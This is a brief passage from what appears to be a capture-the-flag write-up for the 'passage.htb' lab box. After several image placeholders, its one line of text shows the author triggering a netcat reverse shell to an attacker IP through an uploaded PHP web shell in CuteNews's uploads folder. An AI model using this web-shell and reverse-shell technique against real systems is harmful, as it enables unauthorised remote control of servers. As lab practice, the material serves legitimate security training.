 Now, to open up a netcat shell! All I have to do is access the endpooint http://passage.htb/CuteNews/uploads/avatar_dummy_avatar.php?command=nc+-e+/bin/sh+10.10.14.2+4321